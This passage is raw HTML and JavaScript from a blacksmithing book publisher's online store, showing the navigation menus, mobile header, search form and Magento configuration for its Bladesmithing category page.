><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-2-2 category-item"><a href="https://bluemoonpress.org/old/classic/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://bluemoonpress.org/old/classic/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://bluemoonpress.org/old/classic/foreign.html" ><span>Foreign</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://bluemoonpress.org/old/classic/master-blacksmith.html" ><span>Master Blacksmith</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="https://bluemoonpress.org/old/classic/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-2-7 category-item"><a href="https://bluemoonpress.org/old/classic/biography.html" ><span>Biography</span></a></li><li  class="level2 nav-3-2-8 category-item"><a href="https://bluemoonpress.org/old/classic/armor.html" ><span>Armor</span></a></li><li  class="level2 nav-3-2-9 category-item last"><a href="https://bluemoonpress.org/old/classic/sculpture.html" ><span>Sculpture</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://bluemoonpress.org/old/metal-art.html" ><span>Metal Art</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://bluemoonpress.org/old/metal-art/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://bluemoonpress.org/old/metal-art/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://bluemoonpress.org/old/metal-art/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://bluemoonpress.org/old/metal-art/outdoor-art.html" ><span>Outdoor Art</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="https://bluemoonpress.org/old/metal-art/architecture.html" ><span>Architecture</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://bluemoonpress.org/old/basic-skills.html" ><span>Basic Skills</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://bluemoonpress.org/old/basic-skills/how-to.html" ><span>How-to</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://bluemoonpress.org/old/basic-skills/projects.html" ><span>Projects</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="https://bluemoonpress.org/old/basic-skills/techniques.html" ><span>Techniques</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="https://bluemoonpress.org/old/basic-skills/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-4-5 category-item"><a href="https://bluemoonpress.org/old/basic-skills/shop-tips.html" ><span>Shop Tips</span></a></li><li  class="level2 nav-3-4-6 category-item"><a href="https://bluemoonpress.org/old/basic-skills/welding.html" ><span>Welding</span></a></li><li  class="level2 nav-3-4-7 category-item last"><a href="https://bluemoonpress.org/old/basic-skills/designs.html" ><span>Designs</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://bluemoonpress.org/old/contemporary.html" ><span>Contemporary</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://bluemoonpress.org/old/contemporary/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://bluemoonpress.org/old/contemporary/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://bluemoonpress.org/old/contemporary/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://bluemoonpress.org/old/contemporary/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-5-5 category-item last"><a href="https://bluemoonpress.org/old/contemporary/art-nouveau.html" ><span>Art Nouveau</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://bluemoonpress.org/old/non-ferrous.html" ><span>Non-ferrous</span></a></li><li  class="level1 nav-3-7 category-item active parent"><a href="https://bluemoonpress.org/old/bladesmithing.html" ><span>Bladesmithing</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://bluemoonpress.org/old/bladesmithing/knives.html" ><span>Knives</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://bluemoonpress.org/old/bladesmithing/swords.html" ><span>Swords</span></a></li><li  class="level2 nav-3-7-3 category-item last"><a href="https://bluemoonpress.org/old/bladesmithing/damascus.html" ><span>Damascus</span></a></li></ul></li><li  class="level1 nav-3-8 category-item last parent"><a href="https://bluemoonpress.org/old/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://bluemoonpress.org/old/accessories/knots.html" ><span>Knots</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://bluemoonpress.org/foreign.html"  class="level-top" ><span>Foreign</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://bluemoonpress.org/coffee-table.html"  class="level-top" ><span>Coffee Table</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://bluemoonpress.org/various.html"  class="level-top" ><span>Various</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://bluemoonpress.org/various/knots.html" ><span>Knots</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://bluemoonpress.org/various/wood.html" ><span>Wood</span></a></li><li  class="level1 nav-6-3 category-item last"><a href="https://bluemoonpress.org/various/lock-picking.html" ><span>Lock picking</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://bluemoonpress.org/historical.html"  class="level-top" ><span>Historical</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://bluemoonpress.org/tools.html"  class="level-top" ><span>Tools</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://bluemoonpress.org/knives-blades-rifles.html"  class="level-top" ><span>Knives / Blades / Rifles</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://bluemoonpress.org/projects.html"  class="level-top" ><span>Projects</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://bluemoonpress.org/beginner.html"  class="level-top" ><span>Beginner</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://bluemoonpress.org/other-metals.html"  class="level-top" ><span>Other Metals</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://bluemoonpress.org/other-metals/casting.html" ><span>Casting</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://bluemoonpress.org/other-metals/copper.html" ><span>Copper</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://bluemoonpress.org/other-metals/welding.html" ><span>Welding</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top"><a href="https://bluemoonpress.org/jewelry.html"  class="level-top" ><span>Jewelry</span></a></li><li  class="level0 nav-14 category-item level-top"><a href="https://bluemoonpress.org/whitaker.html"  class="level-top" ><span>Whitaker</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://bluemoonpress.org/youth.html"  class="level-top" ><span>Youth</span></a></li><li  class="level0 nav-16 category-item last level-top"><a href="https://bluemoonpress.org/dvd.html"  class="level-top" ><span>DVD</span></a></li>            </ul>
        </nav>
    </div>
</div>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var limit;
        limit = 10;
        var i = 0;
        var items = $('.navigation > ul > li').length;

        if (items > limit) {
            $('.navigation').append('<div class="more-w"><span class="more-view">More Categories</span></div>');

            $('.navigation > ul > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.navigation .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.navigation > ul > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).text('More Categories');
                } else {
                    i = 0;
                    $('.navigation > ul > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).text('Close Menu');
                }
            });

        }
    });
</script>
                </div>

                <div class="horizontal-block">
                    <div class="horizontal-menu">
<div class="horizontal-megamenu-block">
                    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu69706de6bb8fd"
             data-sam="4388860191768975846">
            <div class="sambar-inner">
                <div class="mega-content">
                    <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                        <li class="home-item other-toggle sm_megamenu_lv1 sm_megamenu_drop">
                            <a class="sm_megamenu_head sm_megamenu_drop" href="https://bluemoonpress.org/">
							<span class="sm_megamenu_icon sm_megamenu_nodesc">
								<span class="sm_megamenu_title">Home</span>
							</span>
                            </a>
                        </li>
                        

                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://bluemoonpress.org/events"                                    id="sm_megamenu_3">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Events</span>
																			</span>
                                </a>
                                                                                                    

                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://bluemoonpress.org/all-titles.html"                                    id="sm_megamenu_2">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">All Titles</span>
																			</span>
                                </a>
                                                                                                    

                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                                   href=""                                    id="sm_megamenu_9">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Hammer-In 2024</span>
																			</span>
                                </a>
                                                                                                        <div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
                                            <div data-link="https://bluemoonpress.org/old/bladesmithing.html" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    "><div data-link="https://bluemoonpress.org/old/bladesmithing.html" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href=""  ><span class="sm_megamenu_title_lv-2">-Info</span></a></div></div></div><div data-link="https://bluemoonpress.org/old/bladesmithing.html" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://bluemoonpress.org/jb-hammer-in.html"  ><span class="sm_megamenu_title_lv-2">-Register</span></a></div></div></div><div data-link="https://bluemoonpress.org/old/bladesmithing.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://bluemoonpress.org/schedule" target="_blank" ><span class="sm_megamenu_title_lv-2">-Agenda</span></a></div></div></div></div>                                        </div>
                                        <span class="btn-submobile"></span>
                                                                </li>
                                            </ul>
                </div>
            </div>
        </nav>
    </div>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
</div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="css"
     data-breakpoint="1023">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://bluemoonpress.org/">
                        <img src="https://bluemoonpress.org/media/logomobile/default/bmpmobile.png"
                             width="157"
                             height="35"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://bluemoonpress.org/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://bluemoonpress.org/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
                    <ul class="nav-cssmenu">
                <li  class="level0 nav-1 category-item first level-top"><a href="https://bluemoonpress.org/jb-hammer-in.html"  class="level-top" ><span>Hammer-in</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://bluemoonpress.org/all-titles.html"  class="level-top" ><span>All Titles</span></a></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://bluemoonpress.org/old.html"  class="level-top" ><span>Old</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational.html" ><span>Educational</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-1-1 category-item first"><a href="https://bluemoonpress.org/old/educational/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-1-1-2 category-item last"><a href="https://bluemoonpress.org/old/educational/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-1-2 category-item"><a href="https://bluemoonpress.org/old/educational/young-smiths.html" ><span>Young Smiths</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://bluemoonpress.org/old/educational/biography.html" ><span>Biography</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://bluemoonpress.org/old/classic.html" ><span>Classic</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first parent"><a href="https://bluemoonpress.org/old/classic/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-2-1-1 category-item first"><a href="https://bluemoonpress.org/old/classic/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-2-1-2 category-item last"><a href="https://bluemoonpress.org/old/classic/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-2-2 category-item"><a href="https://bluemoonpress.org/old/classic/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://bluemoonpress.org/old/classic/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://bluemoonpress.org/old/classic/foreign.html" ><span>Foreign</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://bluemoonpress.org/old/classic/master-blacksmith.html" ><span>Master Blacksmith</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="https://bluemoonpress.org/old/classic/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-2-7 category-item"><a href="https://bluemoonpress.org/old/classic/biography.html" ><span>Biography</span></a></li><li  class="level2 nav-3-2-8 category-item"><a href="https://bluemoonpress.org/old/classic/armor.html" ><span>Armor</span></a></li><li  class="level2 nav-3-2-9 category-item last"><a href="https://bluemoonpress.org/old/classic/sculpture.html" ><span>Sculpture</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://bluemoonpress.org/old/metal-art.html" ><span>Metal Art</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://bluemoonpress.org/old/metal-art/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://bluemoonpress.org/old/metal-art/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://bluemoonpress.org/old/metal-art/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://bluemoonpress.org/old/metal-art/outdoor-art.html" ><span>Outdoor Art</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="https://bluemoonpress.org/old/metal-art/architecture.html" ><span>Architecture</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://bluemoonpress.org/old/basic-skills.html" ><span>Basic Skills</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://bluemoonpress.org/old/basic-skills/how-to.html" ><span>How-to</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://bluemoonpress.org/old/basic-skills/projects.html" ><span>Projects</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="https://bluemoonpress.org/old/basic-skills/techniques.html" ><span>Techniques</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="https://bluemoonpress.org/old/basic-skills/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-4-5 category-item"><a href="https://bluemoonpress.org/old/basic-skills/shop-tips.html" ><span>Shop Tips</span></a></li><li  class="level2 nav-3-4-6 category-item"><a href="https://bluemoonpress.org/old/basic-skills/welding.html" ><span>Welding</span></a></li><li  class="level2 nav-3-4-7 category-item last"><a href="https://bluemoonpress.org/old/basic-skills/designs.html" ><span>Designs</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://bluemoonpress.org/old/contemporary.html" ><span>Contemporary</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://bluemoonpress.org/old/contemporary/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://bluemoonpress.org/old/contemporary/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://bluemoonpress.org/old/contemporary/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://bluemoonpress.org/old/contemporary/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-5-5 category-item last"><a href="https://bluemoonpress.org/old/contemporary/art-nouveau.html" ><span>Art Nouveau</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://bluemoonpress.org/old/non-ferrous.html" ><span>Non-ferrous</span></a></li><li  class="level1 nav-3-7 category-item active parent"><a href="https://bluemoonpress.org/old/bladesmithing.html" ><span>Bladesmithing</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://bluemoonpress.org/old/bladesmithing/knives.html" ><span>Knives</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://bluemoonpress.org/old/bladesmithing/swords.html" ><span>Swords</span></a></li><li  class="level2 nav-3-7-3 category-item last"><a href="https://bluemoonpress.org/old/bladesmithing/damascus.html" ><span>Damascus</span></a></li></ul></li><li  class="level1 nav-3-8 category-item last parent"><a href="https://bluemoonpress.org/old/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://bluemoonpress.org/old/accessories/knots.html" ><span>Knots</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://bluemoonpress.org/foreign.html"  class="level-top" ><span>Foreign</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://bluemoonpress.org/coffee-table.html"  class="level-top" ><span>Coffee Table</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://bluemoonpress.org/various.html"  class="level-top" ><span>Various</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://bluemoonpress.org/various/knots.html" ><span>Knots</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://bluemoonpress.org/various/wood.html" ><span>Wood</span></a></li><li  class="level1 nav-6-3 category-item last"><a href="https://bluemoonpress.org/various/lock-picking.html" ><span>Lock picking</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://bluemoonpress.org/historical.html"  class="level-top" ><span>Historical</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://bluemoonpress.org/tools.html"  class="level-top" ><span>Tools</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://bluemoonpress.org/knives-blades-rifles.html"  class="level-top" ><span>Knives / Blades / Rifles</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://bluemoonpress.org/projects.html"  class="level-top" ><span>Projects</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://bluemoonpress.org/beginner.html"  class="level-top" ><span>Beginner</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://bluemoonpress.org/other-metals.html"  class="level-top" ><span>Other Metals</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://bluemoonpress.org/other-metals/casting.html" ><span>Casting</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://bluemoonpress.org/other-metals/copper.html" ><span>Copper</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://bluemoonpress.org/other-metals/welding.html" ><span>Welding</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top"><a href="https://bluemoonpress.org/jewelry.html"  class="level-top" ><span>Jewelry</span></a></li><li  class="level0 nav-14 category-item level-top"><a href="https://bluemoonpress.org/whitaker.html"  class="level-top" ><span>Whitaker</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://bluemoonpress.org/youth.html"  class="level-top" ><span>Youth</span></a></li><li  class="level0 nav-16 category-item last level-top"><a href="https://bluemoonpress.org/dvd.html"  class="level-top" ><span>DVD</span></a></li>            </ul>
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
<div class="breadcrumbs-titlepage"><div class="container"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Bladesmithing</span>    </h1>
    </div>
<div class="breadcrumbs">
	<div class="container">
		<ul class="items">
							<li class="item home">
									<a href="https://bluemoonpress.org/" title="Go to Home Page">Home</a>
								</li>
							<li class="item category4">
									<a href="https://bluemoonpress.org/old.html" title="">Old</a>
								</li>
							<li class="item category50">
									<strong>Bladesmithing</strong>
								</li>
					</ul>
	</div>
</div>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bluemoonpress.org\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bluemoonpress.org\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bluemoonpress.org\/","customerLoginUrl":"https:\/\/bluemoonpress.org\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcIvSImAAAAAH2PFqXbKtafR-hYSkcg9Rkj_wo8","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbluemoonpress.org\u002Fstatic\u002Fversion1764629223\u002Ffrontend\u002FSm\u002Famabook\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compar